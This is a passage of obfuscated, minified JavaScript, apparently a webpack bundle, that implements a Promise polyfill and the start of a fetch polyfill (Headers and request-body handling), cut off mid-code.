_0x5291ec=_0xbd9808;_0x2921a2[_0x5291ec(0x171)+_0x5291ec(0x1f9)]===_0x56b834[_0x5291ec(0x171)+_0x5291ec(0x1f9)]&&_0x3f35af===_0xc31eb4&&_0x2921a2[_0x5291ec(0x171)+_0x5291ec(0x1f9)][_0x5291ec(0x396)+'e']===_0x107df1?_0x211ab5(_0x56b834,_0x2921a2):void 0x0===_0x3f35af?_0x2d7286(_0x56b834,_0x2921a2):_0x397dca(_0x3f35af)?_0x39cece(_0x56b834,_0x2921a2,_0x3f35af):_0x2d7286(_0x56b834,_0x2921a2);}function _0x2cba71(_0xe92d9b,_0x45147a){var _0x2fddb9=_0xbd9808;if(_0xe92d9b===_0x45147a)_0x42298b(_0xe92d9b,_0x54f5e8());else{if(_0xb9cca8(_0x45147a)){var _0x56970f=void 0x0;try{_0x56970f=_0x45147a[_0x2fddb9(0x1e9)];}catch(_0x1e6ca5){return void _0x42298b(_0xe92d9b,_0x1e6ca5);}_0x946b93(_0xe92d9b,_0x45147a,_0x56970f);}else _0x2d7286(_0xe92d9b,_0x45147a);}}function _0x22f84c(_0x49f2de){var _0x4e653b=_0xbd9808;_0x49f2de[_0x4e653b(0x451)+'or']&&_0x49f2de[_0x4e653b(0x451)+'or'](_0x49f2de[_0x4e653b(0x3e8)+'t']),_0xffb149(_0x49f2de);}function _0x2d7286(_0x5ab01a,_0x5561f9){var _0x231e34=_0xbd9808;_0x5ab01a[_0x231e34(0x2f7)]===_0x57bd1b&&(_0x5ab01a[_0x231e34(0x3e8)+'t']=_0x5561f9,_0x5ab01a[_0x231e34(0x2f7)]=_0x4b4790,0x0!==_0x5ab01a[_0x231e34(0x2e5)+_0x231e34(0x1a6)][_0x231e34(0x11a)]&&_0x19bb03(_0xffb149,_0x5ab01a));}function _0x42298b(_0xbecfad,_0x715c57){var _0x289d9a=_0xbd9808;_0xbecfad[_0x289d9a(0x2f7)]===_0x57bd1b&&(_0xbecfad[_0x289d9a(0x2f7)]=_0xfc97e9,_0xbecfad[_0x289d9a(0x3e8)+'t']=_0x715c57,_0x19bb03(_0x22f84c,_0xbecfad));}function _0x24acdd(_0x559e73,_0x5aae2d,_0x4a6438,_0x54a60b){var _0x3e5d3c=_0xbd9808,_0x46b004=_0x559e73[_0x3e5d3c(0x2e5)+_0x3e5d3c(0x1a6)],_0x5628fb=_0x46b004[_0x3e5d3c(0x11a)];_0x559e73[_0x3e5d3c(0x451)+'or']=null,_0x46b004[_0x5628fb]=_0x5aae2d,_0x46b004[_0x5628fb+_0x4b4790]=_0x4a6438,_0x46b004[_0x5628fb+_0xfc97e9]=_0x54a60b,0x0===_0x5628fb&&_0x559e73[_0x3e5d3c(0x2f7)]&&_0x19bb03(_0xffb149,_0x559e73);}function _0xffb149(_0x9bd4c5){var _0x2b1321=_0xbd9808,_0x50acb3=_0x9bd4c5[_0x2b1321(0x2e5)+_0x2b1321(0x1a6)],_0x3c029d=_0x9bd4c5[_0x2b1321(0x2f7)];if(0x0!==_0x50acb3[_0x2b1321(0x11a)]){for(var _0x1dfb27=void 0x0,_0x347899=void 0x0,_0x31e311=_0x9bd4c5[_0x2b1321(0x3e8)+'t'],_0x56bc1e=0x0;_0x56bc1e<_0x50acb3[_0x2b1321(0x11a)];_0x56bc1e+=0x3)_0x1dfb27=_0x50acb3[_0x56bc1e],_0x347899=_0x50acb3[_0x56bc1e+_0x3c029d],_0x1dfb27?_0x3f7523(_0x3c029d,_0x1dfb27,_0x347899,_0x31e311):_0x347899(_0x31e311);_0x9bd4c5[_0x2b1321(0x2e5)+_0x2b1321(0x1a6)][_0x2b1321(0x11a)]=0x0;}}function _0x3f7523(_0x1ecc1a,_0x5dc41,_0x3c550d,_0x5e2396){var _0x1b17c0=_0xbd9808,_0x3a4a78=_0x397dca(_0x3c550d),_0x76889b=void 0x0,_0x4416fa=void 0x0,_0x210667=!0x0;if(_0x3a4a78){try{_0x76889b=_0x3c550d(_0x5e2396);}catch(_0x47c44f){_0x210667=!0x1,_0x4416fa=_0x47c44f;}if(_0x5dc41===_0x76889b)return void _0x42298b(_0x5dc41,_0x3131c3());}else _0x76889b=_0x5e2396;_0x5dc41[_0x1b17c0(0x2f7)]!==_0x57bd1b||(_0x3a4a78&&_0x210667?_0x2cba71(_0x5dc41,_0x76889b):!0x1===_0x210667?_0x42298b(_0x5dc41,_0x4416fa):_0x1ecc1a===_0x4b4790?_0x2d7286(_0x5dc41,_0x76889b):_0x1ecc1a===_0xfc97e9&&_0x42298b(_0x5dc41,_0x76889b));}function _0x851fed(_0x100dd9,_0xc37c06){try{_0xc37c06(function(_0x21e5fd){_0x2cba71(_0x100dd9,_0x21e5fd);},function(_0x583879){_0x42298b(_0x100dd9,_0x583879);});}catch(_0x390977){_0x42298b(_0x100dd9,_0x390977);}}var _0xa54b3e=0x0;function _0x5abe2f(){return _0xa54b3e++;}function _0xc40f36(_0x4a1616){var _0x2d3dea=_0xbd9808;_0x4a1616[_0x478f11]=_0xa54b3e++,_0x4a1616[_0x2d3dea(0x2f7)]=void 0x0,_0x4a1616[_0x2d3dea(0x3e8)+'t']=void 0x0,_0x4a1616[_0x2d3dea(0x2e5)+_0x2d3dea(0x1a6)]=[];}function _0x3b9bed(){var _0x1a8635=_0xbd9808;return new Error(_0x1a8635(0x36e)+_0x1a8635(0x405)+_0x1a8635(0x29a)+_0x1a8635(0x23f)+_0x1a8635(0x2c5)+_0x1a8635(0x196)+_0x1a8635(0x1e8));}var _0x232808=(function(){var _0x542383=_0xbd9808;function _0x36cb92(_0x2fdfe7,_0x45d083){var _0x460f4b=a1_0x1f24;this[_0x460f4b(0x312)+_0x460f4b(0x1a2)+_0x460f4b(0x46e)+'or']=_0x2fdfe7,this[_0x460f4b(0x3e4)+'e']=new _0x2fdfe7(_0x189995),this[_0x460f4b(0x3e4)+'e'][_0x478f11]||_0xc40f36(this[_0x460f4b(0x3e4)+'e']),_0x44b882(_0x45d083)?(this[_0x460f4b(0x11a)]=_0x45d083[_0x460f4b(0x11a)],this[_0x460f4b(0x125)+_0x460f4b(0x38b)]=_0x45d083[_0x460f4b(0x11a)],this[_0x460f4b(0x3e8)+'t']=new Array(this[_0x460f4b(0x11a)]),0x0===this[_0x460f4b(0x11a)]?_0x2d7286(this[_0x460f4b(0x3e4)+'e'],this[_0x460f4b(0x3e8)+'t']):(this[_0x460f4b(0x11a)]=this[_0x460f4b(0x11a)]||0x0,this[_0x460f4b(0x2ca)+_0x460f4b(0x300)](_0x45d083),0x0===this[_0x460f4b(0x125)+_0x460f4b(0x38b)]&&_0x2d7286(this[_0x460f4b(0x3e4)+'e'],this[_0x460f4b(0x3e8)+'t']))):_0x42298b(this[_0x460f4b(0x3e4)+'e'],_0x3b9bed());}return _0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0x2ca)+_0x542383(0x300)]=function(_0x3a3454){var _0x4bd466=_0x542383;for(var _0x167a7b=0x0;this[_0x4bd466(0x2f7)]===_0x57bd1b&&_0x167a7b<_0x3a3454[_0x4bd466(0x11a)];_0x167a7b++)this[_0x4bd466(0xf0)+_0x4bd466(0x1d8)](_0x3a3454[_0x167a7b],_0x167a7b);},_0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0xf0)+_0x542383(0x1d8)]=function(_0x2ce1d2,_0x20b95d){var _0x5b6181=_0x542383,_0x28f2fc=this[_0x5b6181(0x312)+_0x5b6181(0x1a2)+_0x5b6181(0x46e)+'or'],_0x2bf6bf=_0x28f2fc[_0x5b6181(0x396)+'e'];if(_0x2bf6bf===_0x107df1){var _0x1ad407=void 0x0,_0x35557f=void 0x0,_0x46d156=!0x1;try{_0x1ad407=_0x2ce1d2[_0x5b6181(0x1e9)];}catch(_0x28b70e){_0x46d156=!0x0,_0x35557f=_0x28b70e;}if(_0x1ad407===_0xc31eb4&&_0x2ce1d2[_0x5b6181(0x2f7)]!==_0x57bd1b)this[_0x5b6181(0xb5)+_0x5b6181(0x483)](_0x2ce1d2[_0x5b6181(0x2f7)],_0x20b95d,_0x2ce1d2[_0x5b6181(0x3e8)+'t']);else{if(_0x5b6181(0x3a6)+'on'!=typeof _0x1ad407)this[_0x5b6181(0x125)+_0x5b6181(0x38b)]--,this[_0x5b6181(0x3e8)+'t'][_0x20b95d]=_0x2ce1d2;else{if(_0x28f2fc===_0x26b4de){var _0x3028fb=new _0x28f2fc(_0x189995);_0x46d156?_0x42298b(_0x3028fb,_0x35557f):_0x946b93(_0x3028fb,_0x2ce1d2,_0x1ad407),this[_0x5b6181(0x187)+_0x5b6181(0xfb)+'t'](_0x3028fb,_0x20b95d);}else this[_0x5b6181(0x187)+_0x5b6181(0xfb)+'t'](new _0x28f2fc(function(_0x58fc51){return _0x58fc51(_0x2ce1d2);}),_0x20b95d);}}}else this[_0x5b6181(0x187)+_0x5b6181(0xfb)+'t'](_0x2bf6bf(_0x2ce1d2),_0x20b95d);},_0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0xb5)+_0x542383(0x483)]=function(_0x13a90a,_0x1a2bc4,_0x2b38cd){var _0x6828cb=_0x542383,_0x4c0695=this[_0x6828cb(0x3e4)+'e'];_0x4c0695[_0x6828cb(0x2f7)]===_0x57bd1b&&(this[_0x6828cb(0x125)+_0x6828cb(0x38b)]--,_0x13a90a===_0xfc97e9?_0x42298b(_0x4c0695,_0x2b38cd):this[_0x6828cb(0x3e8)+'t'][_0x1a2bc4]=_0x2b38cd),0x0===this[_0x6828cb(0x125)+_0x6828cb(0x38b)]&&_0x2d7286(_0x4c0695,this[_0x6828cb(0x3e8)+'t']);},_0x36cb92[_0x542383(0x274)+_0x542383(0x1d4)][_0x542383(0x187)+_0x542383(0xfb)+'t']=function(_0xac34f7,_0x598d5e){var _0x1972d4=this;_0x24acdd(_0xac34f7,void 0x0,function(_0x4c9e3c){var _0x3bdfa8=a1_0x1f24;return _0x1972d4[_0x3bdfa8(0xb5)+_0x3bdfa8(0x483)](_0x4b4790,_0x598d5e,_0x4c9e3c);},function(_0xd3ab7d){var _0x3a5ef6=a1_0x1f24;return _0x1972d4[_0x3a5ef6(0xb5)+_0x3a5ef6(0x483)](_0xfc97e9,_0x598d5e,_0xd3ab7d);});},_0x36cb92;}());function _0x579ce3(_0x1b505c){var _0x345456=_0xbd9808;return new _0x232808(this,_0x1b505c)[_0x345456(0x3e4)+'e'];}function _0x2fc7ed(_0x263832){var _0x329df2=this;return _0x44b882(_0x263832)?new _0x329df2(function(_0x3bca34,_0x2ba395){var _0x97d1c0=a1_0x1f24;for(var _0x3da9c5=_0x263832[_0x97d1c0(0x11a)],_0x26da7=0x0;_0x26da7<_0x3da9c5;_0x26da7++)_0x329df2[_0x97d1c0(0x396)+'e'](_0x263832[_0x26da7])[_0x97d1c0(0x1e9)](_0x3bca34,_0x2ba395);}):new _0x329df2(function(_0x59e4c0,_0x5d0b7e){var _0x15966a=a1_0x1f24;return _0x5d0b7e(new TypeError(_0x15966a(0x345)+_0x15966a(0x243)+_0x15966a(0x311)+_0x15966a(0x46a)+_0x15966a(0x310)+'.'));});}function _0x87ae73(_0x33c43b){var _0x591c60=new this(_0x189995);return _0x42298b(_0x591c60,_0x33c43b),_0x591c60;}function _0x1a4e7f(){var _0x5047f1=_0xbd9808;throw new TypeError(_0x5047f1(0x345)+_0x5047f1(0x243)+_0x5047f1(0x45b)+_0x5047f1(0x317)+_0x5047f1(0x31e)+_0x5047f1(0x102)+_0x5047f1(0x242)+_0x5047f1(0x1a1)+_0x5047f1(0x29e)+_0x5047f1(0x322)+_0x5047f1(0x2ac)+_0x5047f1(0x425)+_0x5047f1(0x3b3)+_0x5047f1(0x375));}function _0x2da2cc(){var _0x2a13f7=_0xbd9808;throw new TypeError(_0x2a13f7(0x38a)+_0x2a13f7(0x2d2)+_0x2a13f7(0x2cc)+_0x2a13f7(0x230)+_0x2a13f7(0x1cc)+_0x2a13f7(0x33f)+_0x2a13f7(0x1c4)+_0x2a13f7(0x236)+_0x2a13f7(0x47b)+_0x2a13f7(0x1f7)+_0x2a13f7(0x3ae)+_0x2a13f7(0x29f)+_0x2a13f7(0x1b2)+_0x2a13f7(0x32d)+_0x2a13f7(0x492)+_0x2a13f7(0x32f)+_0x2a13f7(0x123)+_0x2a13f7(0x15d)+_0x2a13f7(0x3a6)+_0x2a13f7(0x38e));}var _0x26b4de=(function(){var _0x57e9a8=_0xbd9808;function _0x23d78d(_0x1ef8d2){var _0x3f637f=a1_0x1f24;this[_0x478f11]=_0x5abe2f(),this[_0x3f637f(0x3e8)+'t']=this[_0x3f637f(0x2f7)]=void 0x0,this[_0x3f637f(0x2e5)+_0x3f637f(0x1a6)]=[],_0x189995!==_0x1ef8d2&&(_0x3f637f(0x3a6)+'on'!=typeof _0x1ef8d2&&_0x1a4e7f(),this instanceof _0x23d78d?_0x851fed(this,_0x1ef8d2):_0x2da2cc());}return _0x23d78d[_0x57e9a8(0x274)+_0x57e9a8(0x1d4)][_0x57e9a8(0x163)]=function(_0x1ba0c8){var _0x1499f7=_0x57e9a8;return this[_0x1499f7(0x1e9)](null,_0x1ba0c8);},_0x23d78d[_0x57e9a8(0x274)+_0x57e9a8(0x1d4)][_0x57e9a8(0xf3)+'y']=function(_0x59ffb5){var _0x25c32a=_0x57e9a8,_0x4cf398=this,_0x2d0fdb=_0x4cf398[_0x25c32a(0x171)+_0x25c32a(0x1f9)];return _0x397dca(_0x59ffb5)?_0x4cf398[_0x25c32a(0x1e9)](function(_0x30ddef){var _0x4220cd=_0x25c32a;return _0x2d0fdb[_0x4220cd(0x396)+'e'](_0x59ffb5())[_0x4220cd(0x1e9)](function(){return _0x30ddef;});},function(_0x13bcf4){var _0xdd36e5=_0x25c32a;return _0x2d0fdb[_0xdd36e5(0x396)+'e'](_0x59ffb5())[_0xdd36e5(0x1e9)](function(){throw _0x13bcf4;});}):_0x4cf398[_0x25c32a(0x1e9)](_0x59ffb5,_0x59ffb5);},_0x23d78d;}());function _0x5b0498(){var _0xd541ae=_0xbd9808,_0x54e8d4=void 0x0;if(void 0x0!==_0x639884['g'])_0x54e8d4=_0x639884['g'];else{if(_0xd541ae(0x3a5)+_0xd541ae(0x1a8)!=typeof self)_0x54e8d4=self;else try{_0x54e8d4=Function(_0xd541ae(0x3d0)+_0xd541ae(0x151))();}catch(_0x6784ea){throw new Error(_0xd541ae(0x128)+_0xd541ae(0x32a)+_0xd541ae(0x2c9)+_0xd541ae(0x42c)+_0xd541ae(0x17f)+_0xd541ae(0x29f)+_0xd541ae(0x2f1)+_0xd541ae(0x3f6)+_0xd541ae(0x250)+_0xd541ae(0x466)+_0xd541ae(0x188)+_0xd541ae(0x275));}}var _0x4f54e7=_0x54e8d4[_0xd541ae(0x347)+'e'];if(_0x4f54e7){var _0xd83761=null;try{_0xd83761=Object[_0xd541ae(0x274)+_0xd541ae(0x1d4)][_0xd541ae(0xe2)+'ng'][_0xd541ae(0x2c3)](_0x4f54e7[_0xd541ae(0x396)+'e']());}catch(_0x86d281){}if(_0xd541ae(0x24a)+_0xd541ae(0x1c2)+_0xd541ae(0x478)===_0xd83761&&!_0x4f54e7[_0xd541ae(0x2ef)])return;}_0x54e8d4[_0xd541ae(0x347)+'e']=_0x26b4de;}return _0x26b4de[_0xbd9808(0x274)+_0xbd9808(0x1d4)][_0xbd9808(0x1e9)]=_0xc31eb4,_0x26b4de[_0xbd9808(0x1da)]=_0x579ce3,_0x26b4de[_0xbd9808(0x248)]=_0x2fc7ed,_0x26b4de[_0xbd9808(0x396)+'e']=_0x107df1,_0x26b4de[_0xbd9808(0x19e)]=_0x87ae73,_0x26b4de[_0xbd9808(0x2c7)+_0xbd9808(0x12a)+'r']=_0x450901,_0x26b4de[_0xbd9808(0x3c0)+'ap']=_0x36890c,_0x26b4de[_0xbd9808(0x132)]=_0x19bb03,_0x26b4de[_0xbd9808(0x128)+'ll']=_0x5b0498,_0x26b4de[_0xbd9808(0x347)+'e']=_0x26b4de,_0x26b4de;}());},0x2085:function(_0x470bc4,_0x13e2da){'use strict';var _0x133362=a1_0x1f24;Object[_0x133362(0x482)+_0x133362(0xd3)+'ty'](_0x13e2da,_0x133362(0x153)+_0x133362(0x10f),{'value':!0x0}),_0x13e2da[_0x133362(0x456)]=void 0x0,_0x13e2da[_0x133362(0x456)]=function(_0x33a2de){};},0x21b0:function(_0x43e92a,_0x46240a,_0x39c6ba){'use strict';var _0x3c8695=a1_0x1f24;_0x39c6ba['r'](_0x46240a),_0x39c6ba['d'](_0x46240a,{'DOMException':function(){return _0x498f87;},'Headers':function(){return _0x284ef3;},'Request':function(){return _0x116aa9;},'Response':function(){return _0x281678;},'fetch':function(){return _0x31ec65;}});var _0x4ddc25=_0x3c8695(0x3a5)+_0x3c8695(0x1a8)!=typeof globalThis&&globalThis||_0x3c8695(0x3a5)+_0x3c8695(0x1a8)!=typeof self&&self||void 0x0!==_0x39c6ba['g']&&_0x39c6ba['g']||{},_0x2de051={'searchParams':_0x3c8695(0x13c)+_0x3c8695(0x2fb)+_0x3c8695(0x39f)in _0x4ddc25,'iterable':_0x3c8695(0x431)in _0x4ddc25&&_0x3c8695(0x3d4)+'or'in Symbol,'blob':_0x3c8695(0x429)+_0x3c8695(0x2b3)in _0x4ddc25&&_0x3c8695(0x2a2)in _0x4ddc25&&(function(){try{return new Blob(),!0x0;}catch(_0x324f9b){return!0x1;}}()),'formData':_0x3c8695(0x186)+'ta'in _0x4ddc25,'arrayBuffer':_0x3c8695(0x121)+_0x3c8695(0x270)in _0x4ddc25};if(_0x2de051[_0x3c8695(0x2f9)+_0x3c8695(0x270)])var _0x628d1d=[_0x3c8695(0x24a)+_0x3c8695(0x182)+_0x3c8695(0x2a7),_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x369)+']',_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x18e)+_0x3c8695(0x16a)+'y]',_0x3c8695(0x24a)+_0x3c8695(0xd9)+_0x3c8695(0x41a)+']',_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x3ab)+'y]',_0x3c8695(0x24a)+_0x3c8695(0x1f5)+_0x3c8695(0x194)+']',_0x3c8695(0x24a)+_0x3c8695(0x444)+_0x3c8695(0x295)+'y]',_0x3c8695(0x24a)+_0x3c8695(0x18c)+_0x3c8695(0x491)+_0x3c8695(0x463),_0x3c8695(0x24a)+_0x3c8695(0x18c)+_0x3c8695(0x15e)+_0x3c8695(0x463)],_0x2b3111=ArrayBuffer[_0x3c8695(0x1d0)]||function(_0x475d89){var _0x2a413a=_0x3c8695;return _0x475d89&&_0x628d1d[_0x2a413a(0x1aa)+'f'](Object[_0x2a413a(0x274)+_0x2a413a(0x1d4)][_0x2a413a(0xe2)+'ng'][_0x2a413a(0x2c3)](_0x475d89))>-0x1;};function _0x4060b5(_0x1da693){var _0x5b49dd=_0x3c8695;if(_0x5b49dd(0x35a)!=typeof _0x1da693&&(_0x1da693=String(_0x1da693)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i[_0x5b49dd(0x161)](_0x1da693)||''===_0x1da693)throw new TypeError(_0x5b49dd(0x2ba)+_0x5b49dd(0xf1)+_0x5b49dd(0x364)+_0x5b49dd(0x2bb)+_0x5b49dd(0x36c)+_0x5b49dd(0x108)+_0x5b49dd(0x14d)+_0x1da693+'\x22');return _0x1da693[_0x5b49dd(0x111)+_0x5b49dd(0x30b)]();}function _0x327931(_0x4613ef){var _0x5a9306=_0x3c8695;return _0x5a9306(0x35a)!=typeof _0x4613ef&&(_0x4613ef=String(_0x4613ef)),_0x4613ef;}function _0x52297b(_0x28dd0d){var _0x42b7de=_0x3c8695,_0xa1181b={'next':function(){var _0x170d58=a1_0x1f24,_0x3aad47=_0x28dd0d[_0x170d58(0x280)]();return{'done':void 0x0===_0x3aad47,'value':_0x3aad47};}};return _0x2de051[_0x42b7de(0x281)+'le']&&(_0xa1181b[Symbol[_0x42b7de(0x3d4)+'or']]=function(){return _0xa1181b;}),_0xa1181b;}function _0x284ef3(_0x44cc8a){var _0x508ce6=_0x3c8695;this[_0x508ce6(0x30a)]={},_0x44cc8a instanceof _0x284ef3?_0x44cc8a[_0x508ce6(0x158)+'h'](function(_0x2cd68d,_0x2e6399){var _0x20ce92=_0x508ce6;this[_0x20ce92(0x436)](_0x2e6399,_0x2cd68d);},this):Array[_0x508ce6(0xf2)+'y'](_0x44cc8a)?_0x44cc8a[_0x508ce6(0x158)+'h'](function(_0x2fc143){var _0x384661=_0x508ce6;if(0x2!=_0x2fc143[_0x384661(0x11a)])throw new TypeError(_0x384661(0x302)+_0x384661(0x394)+_0x384661(0x32d)+_0x384661(0x27b)+_0x384661(0x39d)+_0x384661(0x331)+_0x384661(0x354)+_0x384661(0x115)+_0x384661(0x3fb)+_0x384661(0x2de)+_0x384661(0x381)+'d'+_0x2fc143[_0x384661(0x11a)]);this[_0x384661(0x436)](_0x2fc143[0x0],_0x2fc143[0x1]);},this):_0x44cc8a&&Object[_0x508ce6(0x269)+_0x508ce6(0xd3)+_0x508ce6(0x40c)+'s'](_0x44cc8a)[_0x508ce6(0x158)+'h'](function(_0xc69fce){var _0x439839=_0x508ce6;this[_0x439839(0x436)](_0xc69fce,_0x44cc8a[_0xc69fce]);},this);}function _0x1fd430(_0x119f7b){var _0x395a1a=_0x3c8695;if(!_0x119f7b[_0x395a1a(0x25a)+'y'])return _0x119f7b[_0x395a1a(0x2e4)+'ed']?Promise[_0x395a1a(0x19e)](new TypeError(_0x395a1a(0x443)+_0x395a1a(0x413))):void(_0x119f7b[_0x395a1a(0x2e4)+'ed']=!0x0);}function _0x5a4eeb(_0xabffea){return new Promise(function(_0x592443,_0x9c16a3){var _0x538408=a1_0x1f24;_0xabffea[_0x538408(0x209)]=function(){var _0x3f5d67=_0x538408;_0x592443(_0xabffea[_0x3f5d67(0x35c)]);},_0xabffea[_0x538408(0x149)+'r']=function(){var _0x3d8b29=_0x538408;_0x9c16a3(_0xabffea[_0x3d8b29(0x195)]);};});}function _0x2b1175(_0x19cce6){var _0x1d793d=_0x3c8695,_0x3e9b37=new FileReader(),_0x22bbb1=_0x5a4eeb(_0x3e9b37);return _0x3e9b37[_0x1d793d(0x2e3)+_0x1d793d(0x121)+_0x1d793d(0x270)](_0x19cce6),_0x22bbb1;}function _0x20f748(_0xa6f288){var _0xe87eea=_0x3c8695;if(_0xa6f288[_0xe87eea(0x288)])return _0xa6f288[_0xe87eea(0x288)](0x0);var _0xd77709=new Uint8Array(_0xa6f288[_0xe87eea(0x473)+_0xe87eea(0x44c)]);return _0xd77709[_0xe87eea(0xf9)](new Uint8Array(_0xa6f288)),_0xd77709[_0xe87eea(0x44a)];}function _0x1f4f21(){var _0x26f9ec=_0x3c8695;return this[_0x26f9ec(0x2e4)+'ed']=!0x1,this[_0x26f9ec(0xdd)+_0x26f9ec(0x48b)]=function(_0x43bf3b){var _0x16c656=_0x26f9ec,_0x2641aa;this[_0x16c656(0x2e4)+'ed']=this[_0x16c656(0x2e4)+'ed'],this[_0x16c656(0x26b)+_0x16c656(0x105)]=_0x43bf3b,_0x43bf3b?_0x16c656(0x35a)==typeof _0x43bf3b?this[_0x16c656(0x29d)+_0x16c656(0x2be)]=_0x43bf3b:_0x2de051[_0x16c656(0x2ce)]&&Blob[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)?this[_0x16c656(0x249)+_0x16c656(0x2d3)]=_0x43bf3b:_0x2de051[_0x16c656(0xc5)+'ta']&&FormData[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)?this[_0x16c656(0xed)+_0x16c656(0x37e)+'a']=_0x43bf3b:_0x2de051[_0x16c656(0xe9)+_0x16c656(0x282)]&&URLSearchParams[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)?this[_0x16c656(0x29d)+_0x16c656(0x2be)]=_0x43bf3b[_0x16c656(0xe2)+'ng']():_0x2de051[_0x16c656(0x2f9)+_0x16c656(0x270)]&&_0x2de051[_0x16c656(0x2ce)]&&((_0x2641aa=_0x43bf3b)&&DataView[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x2641aa))?(this[_0x16c656(0xdf)+_0x16c656(0x259)+_0x16c656(0x215)]=_0x20f748(_0x43bf3b[_0x16c656(0x44a)]),this[_0x16c656(0x26b)+_0x16c656(0x105)]=new Blob([this[_0x16c656(0xdf)+_0x16c656(0x259)+_0x16c656(0x215)]])):_0x2de051[_0x16c656(0x2f9)+_0x16c656(0x270)]&&(ArrayBuffer[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)||_0x2b3111(_0x43bf3b))?this[_0x16c656(0xdf)+_0x16c656(0x259)+_0x16c656(0x215)]=_0x20f748(_0x43bf3b):this[_0x16c656(0x29d)+_0x16c656(0x2be)]=_0x43bf3b=Object[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0xe2)+'ng'][_0x16c656(0x2c3)](_0x43bf3b):(this[_0x16c656(0x25a)+'y']=!0x0,this[_0x16c656(0x29d)+_0x16c656(0x2be)]=''),this[_0x16c656(0x2a1)+'s'][_0x16c656(0x417)](_0x16c656(0x2b6)+_0x16c656(0x475))||(_0x16c656(0x35a)==typeof _0x43bf3b?this[_0x16c656(0x2a1)+'s'][_0x16c656(0xf9)](_0x16c656(0x2b6)+_0x16c656(0x475),_0x16c656(0x484)+_0x16c656(0x1a7)+_0x16c656(0x363)+_0x16c656(0x12d)):this[_0x16c656(0x249)+_0x16c656(0x2d3)]&&this[_0x16c656(0x249)+_0x16c656(0x2d3)][_0x16c656(0x234)]?this[_0x16c656(0x2a1)+'s'][_0x16c656(0xf9)](_0x16c656(0x2b6)+_0x16c656(0x475),this[_0x16c656(0x249)+_0x16c656(0x2d3)][_0x16c656(0x234)]):_0x2de051[_0x16c656(0xe9)+_0x16c656(0x282)]&&URLSearchParams[_0x16c656(0x274)+_0x16c656(0x1d4)][_0x16c656(0x388)+_0x16c656(0x457)+'f'](_0x43bf3b)&&this[_0x16c656(0x2a1)+'s'][_0x16c656(0xf9)](_0x16c656(0x2b6)+_0x16c656(0x475),_0x16c656(0xd0)+_0x16c656(0x1d7)+_0x16c656(0x26d)+_0x16c656(0x29c)+_0x16c656(0x1ef)+_0x16c656(0x305)+_0x16c656(0x24f)+_0x16c656(0x355)));},_0x2de051[_0x26f9ec(0x2ce)]&&(this[_0x26f9ec(0x2ce)]=function(){var _0x59e37d=_0x26f9ec,_0x3e1e4b=_0x1fd430(this);if(_0x3e1e4b)return _0x3e1e4b;if(this[_0x59e37d(0x249)+_0x59e37d(0x2d3)])return Promise[_0x59e37d(0x396)+'e'](this[_0x59e37d(0x249)+_0x59e37d(0x2d3)]);if(this[_0x59e37d(0xdf)+_0x59e37d(0x259)+_0x59e37d(0x215)])return Promise[_0x59e37d(0x396)+'e'](new Blob([this[_0x59e37d(0xdf)+_0x59e37d(0x259)+_0x59e37d(0x215)]]));if(this[_0x59e37d(0xed)+_0x59e37d(0x37e)+'a'])throw new Error(_0x59e37d(0x227)+_0x59e37d(0x2b2)+_0x59e37d(0x147)+_0x59e37d(0x15f)+_0x59e37d(0x2b4)+_0x59e37d(0x358));return Promise[_0x59e37d(0x396)+'e'](new Blob([this[_0x59e37d(0x29d)+_0x59e37d(0x2be)]]));}),this[_0x26f9ec(0x2f9)+_0x26f9ec(0x270)]=function(){var _0x20aac1=_0x26f9ec;if(this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)]){var _0x3be50b=_0x1fd430(this);return _0x3be50b||(ArrayBuffer[_0x20aac1(0x1d0)](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)])?Promise[_0x20aac1(0x396)+'e'](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0x44a)][_0x20aac1(0x288)](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0xf8)+_0x20aac1(0x1b1)],this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0xf8)+_0x20aac1(0x1b1)]+this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)][_0x20aac1(0x473)+_0x20aac1(0x44c)])):Promise[_0x20aac1(0x396)+'e'](this[_0x20aac1(0xdf)+_0x20aac1(0x259)+_0x20aac1(0x215)]));}if(_0x2de051[_0x20aac1(0x2ce)])return this[_0x20aac1(0x2ce)]()[_0x20aac1(0x1e9)](_0x2b1175);throw new Error(_0x20aac1(0x227)+_0x20aac1(0x2b2)+_0x20aac1(0xe8)+_0x20aac1(0x121)+_0x20aac1(0x270));},this[_0x26f9ec(0x2c0)]=function(){var _0x4f4a03=_0x26f9ec,_0x16eee0,_0x2c414a,_0x24c5bb,_0x51ea39,_0x1f5739,_0x441cbe=_0x1fd430(this);if(_0x441cbe)return _0x441cbe;if(this[_0x4f4a03(0x249)+_0x4f4a03(0x2d3)])return _0x16eee0=this[_0x4f4a03(0x249)+_0x4f4a03(0x2d3)],_0x2c414a=new 